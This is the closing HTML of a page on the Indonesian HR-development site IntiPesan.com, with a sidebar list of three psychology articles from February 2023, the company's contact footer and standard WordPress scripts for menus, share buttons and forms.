												<a href="https://www.intipesan.com/26108-2/" rel="bookmark">
													<img width="400" height="240" src="https://www.intipesan.com/wp-content/uploads/2023/02/Tiga-Cara-Bekerja-Lebih-Cerdas-Bukan-Lebih-Keras-400x240.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="https://www.intipesan.com/26108-2/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.intipesan.com/26108-2/&amp;t=Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras -&amp;url=https://www.intipesan.com/26108-2/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="https://www.intipesan.com/26108-2/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="https://www.intipesan.com/26108-2/" rel="bookmark">Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras</a>
											<p><div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/26108-2/"></div>Tiga Cara Bekerja Lebih Cerdas, Bukan Lebih Keras Banyak orang mempertanyakan mengapa mereka tidak...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 20, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark">
													<img width="400" height="240" src="https://www.intipesan.com/wp-content/uploads/2023/02/Pemikiran-Kritis-Perlu-Dibarengi-Dengan-Pengabaian-Kritis-400x240.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/&amp;t=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis -&amp;url=https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/" rel="bookmark">Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis</a>
											<p><div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/pemikiran-kritis-perlu-dibarengi-dengan-pengabaian-kritis/"></div>Pemikiran Kritis Perlu Dibarengi Dengan Pengabaian Kritis Situs-situs di internet adalah surga sekaligus neraka...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 17, 2023</span>
										</div><!--widget-post-info-->
																	</li>
																<li>
																			<div class="widget-full-list-img left relative">
												<a href="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark">
													<img width="400" height="240" src="https://www.intipesan.com/wp-content/uploads/2023/02/Ini-Alasan-Mengapa-Orang-Tidak-neyukai-Anda-400x240.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" />												</a>
																						<div class="read-share-overlay">
												<div class="read-more-box-wrapper">
													<a href="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark"><span class="read-more-box">Read More</span></a>
												</div><!--read-more-box-wrapper-->
												<div class="share-box-wrapper">
													<div class="read-more-fb">
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/&amp;t=Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a>
													</div><!--read-more-fb-->
													<div class="read-more-twit">
														<a href="#" onclick="window.open('http://twitter.com/share?text=Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya -&amp;url=https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a>
													</div><!--read-more-twit-->
													<div class="read-more-comment">
														<a href="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/#comments"><i class="fa fa-comments fa-2"></i></a>
													</div><!--read-more-comment-->
												</div><!--share-box-wrapper-->
											</div><!--read-share-overlay-->
										</div><!--widget-full-list-img-->
										<div class="widget-full-list-text left relative">
																							<div class="img-cat-contain left">
													<span class="img-cat left">Psychology</span>
												</div><!--home-category-contain-->
																						<a href="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/" rel="bookmark">Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya</a>
											<p><div class="at-above-post addthis_tool" data-url="https://www.intipesan.com/ini-alasan-mengapa-orang-tidak-neyukai-anda-dan-bagaimana-cara-mengatasinya/"></div>Ini Alasan Mengapa Orang Tidak Menyukai Anda dan Bagaimana Cara Mengatasinya Saya berkesempatan untuk...</p>
										</div><!--widget-full-list-text-->
										<div class="widget-post-info left">
											<span class="widget-post-author">Redaksi </span><span class="widget-post-date">February 8, 2023</span>
										</div><!--widget-post-info-->
																	</li>
															</ul>


		</div></div>			</div><!--sidebar-widget-in-->
		</div><!--sidebar-widget-wrap-->
	</div><!--sidebar-main-wrap-->
</div><!--sidebar-contain-->										<footer id="foot-wrap" class="left relative">
			<div id="foot-leader" class="left relative">
			<br>




<div id="statcounter_image" style="display:inline;"><a
title="Web Analytics" href="https://statcounter.com/"
class="statcounter"><img
src="https://c.statcounter.com/11999905/0/3990687e/0/"
alt="Web Analytics"  /></a></div>

<br>
<a href="https://www.youtube.com/@intipesantv8804" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2023/02/15.jpg"></a>

<!--<a href="http://www.asiahrdigital.com/" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2019/01/banner-677px.png"></a>-->


<!--<br>
<a href="http://www.aspachrforum.com/" target="_blank"><img src="http://www.intipesan.com/wp-content/uploads/2019/04/aspac2019_sidebar.jpg"></a>-->

		</div><!--foot-leader-->
		<div id="foot-top" class="left relative">
					<div class="foot-widget">
									<div id="foot-logo" class="left realtive">
						<img src="http://www.intipesan.com/wp-content/uploads/2017/10/footer.png" alt="IntiPesan.com" />
					</div><!--foot-logo-->
								<div class="foot-info-text">
					<p align="justify">INTIPESAN adalah perusahaan yang fokus dalam pengembangan SDM, baik untuk perusahaan maupun masyarakat umum di Indonesia. Kegiatan yang dilakukan dalam proses pengembangan SDM adalah melalui Conference, Training, Media Online, Media Cetak dan event-event yang berkaitan dengan pengembangan SDM. Intipesan didirikan pada bulan September tahun 1995, dengan modal semangat dan bagian dari passion pendirinya.
<br>
Visi  : Menjadi media perubahan kehidupan orang untuk menjadi lebih baik.
<br>
Misi :  Bekerja dengan standar moral yang baik dan menjunjung tinggi profesionalisme dalam setiap pekerjaan yang dilakukan.
</p>


				</div><!--footer-info-text-->
			</div><!--foot-widget-->
				<div id="mvp_facebook_widget-2" class="foot-widget mvp_facebook_widget"><h3 class="foot-head">Facebook</h3>
		<iframe src="//www.facebook.com/plugins/likebox.php?href=http://www.facebook.com/intipesanID&amp;width=300&amp;height=260&amp;show_faces=true&amp;colorscheme=light&amp;stream=true&amp;show_border=true&amp;header=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300; height:260px;" allowTransparency="true"></iframe>


		</div><div id="text-5" class="foot-widget widget_text"><h3 class="foot-head">Contact of Redaksi</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>KONTAK REDAKSI : Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
<br>
<i class="fa fa-phone"></i> Telepon : (021) 781 9844<br><br> <i class="fa fa-newspaper-o"></i>  IKLAN : Telepon : (021) 781 9844, Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : sales[at]intipesan.com
</small></div></div>
		</div><div id="text-6" class="foot-widget widget_text"><h3 class="foot-head">Contact of Conference</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>OFFICE : Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
CP : Winda
<br>
<i class="fa fa-phone"></i> Telepon : (021) 781 5858 (hunting), (021) 781 9844<br><br> <i class="fa fa-newspaper-o"></i>, Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : info[at]intipesan.co.id
</small></div></div>
		</div><div id="text-2" class="foot-widget widget_text"><h3 class="foot-head">Contact of Training</h3>			<div class="textwidget"><div class="col-md-8 copyright "> <i class="fa fa-map-marker"></i> 
 <small>Intipesan Building Jl. Baung IV No.36A (Kebagusan) Jakarta 12520.
<br>
<br>
CP : Sisca
<br>
<i class="fa fa-phone"></i> Telepon : (021) 7815858 ext. 107<br><br> <i class="fa fa-newspaper-o"></i>  Fax. (021) 7883 8781 <br>
<br> <i class="fa fa-envelope"></i> Email : learningcenter[@]intipesan.co.id
</small></div></div>
		</div><div id="text-3" class="foot-widget widget_text"><h3 class="foot-head">Newsletter (Every Week)</h3>			<div class="textwidget">Get all the latest information on Events, and News.
Sign up for newsletter today.

[mc4wp_form id="2001"]</div>
		</div>	</div><!--foot-top-->
	<div id="foot-bottom" class="left relative">
		<div id="foot-copy" class="left relative">
			<p>Copyright © 2011 - 2025 IntiPesan.com!. All Rights Reserved.</p>
		</div><!--foot-copy-->
		<div id="foot-soc" class="relative">
			<ul class="foot-soc-list relative">
									<li class="foot-soc-fb">
						<a href="https://www.facebook.com/IntipesanID/" alt="Facebook" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
					</li>
													<li class="foot-soc-twit">
						<a href="https://twitter.com/intipesancom" alt="Twitter" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
					</li>
																	<li class="foot-soc-inst">
						<a href="https://www.instagram.com/Intipesancom/" alt="Instagram" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
					</li>
																	<li class="foot-soc-yt">
						<a href="https://www.youtube.com/channel/UCblEAFMjMNKXu4_85LnZJ1w/" alt="Youtube" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
					</li>
																					<li class="foot-soc-rss">
						<a href="https://www.intipesan.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
					</li>
							</ul>
		</div><!--foot-social-->
	</div><!--foot-bottom-->
</footer>							</div><!--post-content-contain-->
						</div><!--post-content-in-->
					</div><!--post-content-out-->
				</div><!--post-social-in-->
			</div><!--post-social-out-->
		</div><!--content-in-->
	</div><!--content-out-->
			</div><!--content-wrapper-->
	</div><!--mvp-main-cont-->
</div><!--site-->


<script type="text/javascript">
jQuery(document).ready(function($) {

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});

});
</script>

<script type="text/javascript">
//<![CDATA[
jQuery(document).ready(function($) {
"use strict";
$('.infinite-content').infinitescroll({
	navSelector: ".nav-links",
	nextSelector: ".nav-links a:first",
	itemSelector: ".infinite-post",
	loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	}
});

$(window).load(function(){
$("#sidebar-widget-in").niceScroll({cursorcolor:"#bbb",cursorwidth: 7, cursorborder: 0,zindex:999999});
$("#sidebar-widget-in").getNiceScroll().resize();
});

});
//]]>
</script>

<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.1.8"; } if (window.wp_blog_version === undefined) { window.wp_blog_version = "6.3.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":"300"}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = [{"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"large","position":"bottom","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"}}]; } else { window.addthis_layers_tools.push({"share":{"counts":"none","numPreferredServices":5,"mobile":false,"position":"left","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"},"sharedock":{"counts":"none","numPreferredServices":5,"mobileButtonSize":"large","position":"bottom","theme":"transparent","services":"facebook,twitter,email,lineme,whatsapp,google_plusone_share"}});  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.1.8","plugin_mode":"WordPress","anonymous_profile_id":"wp-2acc010b62c65a4b400eb3a004a608fa","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js#pubid=wp-2acc010b62c65a4b400eb3a004a608fa' id='addthis_widget-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.intipesan.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/plugins/custom-css-editor/fresh-framework//framework/admin.js' id='menu-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/themes/topnews/js/scripts.js' id='topnews-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/themes/topnews/js/jquery.nicescroll.min.js' id='nicescroll-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/themes/topnews/js/jquery.infinitescroll.min.js' id='infinitescroll-js'></script>
<script type='text/javascript' src='https://www.intipesan.com/wp-content/themes/topnews/js/retina.js' id='retina-js'></script>

</body>
</html>